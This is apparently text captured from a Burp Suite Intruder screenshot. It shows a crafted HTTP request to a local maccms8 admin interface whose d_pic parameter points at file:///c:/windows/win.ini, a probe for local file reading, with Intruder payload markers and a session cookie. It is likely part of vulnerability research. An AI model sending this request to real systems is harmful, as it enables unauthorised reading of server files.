 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /maccms8/admin1212/admin_interface.php?ac=vod&pass=LMB9UVWA63&d_name=9&d_type=2&d_pic=file:///c:/windows/win.ini HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: configtab=0; configtaburl=2; adminlevels=b%2Cc%2Cd%2Ce%2Cf%2Cg%2Ch%2Ci%2Cj; PHPSESSID=judq6v66fug9ulsk255pecrou3
Upgrade-Insecure-Requests:§ 1§
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Add §
Clear §
Auto §
Refresh
?